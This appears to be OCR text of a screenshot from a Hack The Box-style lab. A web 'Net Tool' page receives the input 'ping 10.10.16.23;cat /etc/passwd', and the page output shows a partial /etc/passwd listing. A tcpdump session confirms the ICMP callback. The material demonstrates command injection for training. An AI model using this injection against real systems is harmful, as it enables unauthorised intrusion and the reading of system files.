 admin.cronos.htb/welcome.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Net Tool v0.1
ping 10.10.16.23;cat /etc/passwd Execute!
PING 10.10.16.23 (10.10.16.23) 56(84) bytes of data.
64 bytes from 10.10.16.23: icmp_seq=1 ttl=63 time=109 ms
--- 10.10.16.23 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 109.803/109.803/109.803/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:
sync:x:4:65534:sy
games:x:5:60:gam
man:x:6:12:man:/v
lp:x:7:7:lp:/var/spo
mail:x:8:8:mail:/va
news:x:9:9:news:/
uucp:x:10:10:uucp
proxy:x:13:13:pro
www-data:x:33:33
backup:x:34:34:ba
list:x:38:38:Mailin
irc:x:39:39:ircd:/v
gnats:x:41:41:Gna
nobody:x:65534:6
systemd-timesync
systemd-network:
systemd-resolve:x
systemd-bus-proxy
syslog:x:104:108::
root@kali: /home/administrador/Descargas/exploits
root@kali: /home/administrado... × root@kali: /home/administrado... × root@kali: /home/administrado... ×
(root㉿kali)-[/home/administrador/Descargas/exploits]
# tcpdump -n -i tun0 src 10.129.227.211 and icmp -X -vvv
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
01:37:57.967616 IP (tos 0x0, ttl 63, id 48500, offset 0, flags [DF], proto ICMP (1), length 84)
10.129.227.211 > 10.10.16.23: ICMP echo request, id 2058, seq 1, length 64
0x0000: 4500 0054 bd74 4000 3f01 75bf 0a81 e3d3 E..T.t@.?.u.....
0x0010: 0a0a 1017 0800 14f4 080a 0001 d4e1 a266 ...............f
0x0020: 0000 0000 96e5 0e00 0000 0000 1011 1213 ................
0x0030: 1415 1617 1819 1a1b 1c1d 1e1f 2021 2223 .............!"#
0x0040: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 $%&'()*+,-./0123
0x0050: 3435 3637 4567